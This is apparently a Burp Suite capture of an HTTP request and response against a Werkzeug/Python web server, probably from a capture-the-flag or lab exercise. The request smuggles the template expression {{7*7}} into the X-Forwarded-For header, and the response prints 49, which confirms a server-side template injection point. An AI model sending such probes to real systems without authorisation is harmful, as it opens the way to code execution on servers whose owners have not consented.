 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31259
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=13f177e752076d31fb8917eb76710cc5
10 Connection: keep-alive
11 X-Forwarded-For: {{7*7}}
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 03 Aug 2025 04:18:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 This page is being accessed from the remote address: 49